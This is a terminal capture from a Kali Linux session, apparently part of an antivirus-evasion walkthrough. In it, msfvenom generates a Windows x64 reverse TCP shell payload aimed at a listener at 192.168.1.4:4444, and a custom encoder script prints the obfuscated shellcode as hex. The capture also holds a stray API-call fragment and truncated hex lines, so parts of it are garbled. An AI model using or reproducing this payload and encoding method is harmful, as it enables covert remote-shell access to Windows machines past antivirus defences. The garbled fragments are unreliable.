 root@kali:/media/sf_Desktop/AV# nano encoder.py
root@kali:/media/sf_Desktop/AV# msfvenom -p windows/x64/shell_reverse_tcp LHOST=192.168.1.4 LPORT=4444 -f raw exitfunc=thread | python encoder.py
[-] No platform was selected, choosing Msf::Module::Platform::Windows from the payload
[-] No arch selected, selecting arch: x64 from the payload
No encoder or badchars specified, outputting raw payload
Payload size: 460 bytes
(process_handle, (LPVOID)pointer_after_allocated, (LPCVOID)code, (code),
("[+]Happened
New Data in Hex:
\xfd\x49\x84\xe5\xf1\xe9\xc1\x1\x1\x1\x42\x52\x42\x51\x53\x52\x57\x49\x32\xd3\x66\x49\x8c\x53\x61\x49\x8c\x53\x19\x49\x8c\x53\x21\x49\x8c\x73\x51\x49\x10\xb8\x4
\x2\xc2\xe3\xee\x53\x42\x52\x49\x8c\x53\x21\x8c\x43\x3d\x49\x2\xd1\x8c\x81\x89\x1\x1\x1\x49\x86\xc1\x75\x68\x49\x2\xd1\x51\x8c\x49\x19\x45\x8c\x41\x21\x4a\x2\xd
d\x42\xc2\xca\xe\x42\x2\xc2\x39\xe1\x76\xf2\x4d\x4\x4d\x25\x9\x46\x3a\xd2\x76\xd9\x59\x45\x8c\x41\x25\x4a\x2\xd1\x67\x42\x8c\xd\x49\x45\x8c\x41\x1d\x4a\x2\xd1\
b\x49\x84\xed\x21\x42\x53\xff\xe1\x59\x42\x5a\x5b\x49\x8c\x13\xea\x58\xff\xff\xff\x5e\x4a\xbf\x78\x74\x33\x60\x34\x33\x1\x1\x42\x57\x4a\x8a\xe7\x49\x82\xed\xa1\
5\x4d\x8a\xf2\x42\xbb\x4d\x78\x27\x8\xff\xd6\x4d\x8a\xeb\x69\x2\x2\x1\x1\x5a\x42\xbb\x2a\x81\x6c\x1\xff\xd6\x51\x51\x4e\x32\xca\x4e\x32\xc1\x49\xff\xc1\x49\x8a\
\x11\x42\x59\x4d\x8a\xe3\x49\x8a\xfa\x42\xbb\x9a\xa6\x75\x62\xff\xd6\x49\x82\xc5\x41\x3\x1\x1\x4a\xb9\x64\x6e\x65\x1\x1\x1\x1\x1\x42\x51\x42\x51\x49\x8a\xe3\x58
49\x8e\x45\x25\x19\xc7\x1\x69\x49\x8a\xe7\x57\x51\x42\x51\x42\x51\x42\x51\x4a\xff\xc1\x42\x51\x4a\xff\xc9\x4e\x8a\xc2\x4d\x8a\xc2\x42\xbb\x7a\xcd\x40\x87\xff\xd
\x2b\xb\x42\xbb\xa7\x96\xbe\x9e\xff\xd6\x49\x84\xc5\x29\x3d\x7\x7d\xb\x81\xfc\xe1\x76\x6\xbc\x48\x14\x73\x70\x6b\x1\x5a\x42\x8a\xdb\xff\xd6
root@kali:/media/sf_Desktop/AV#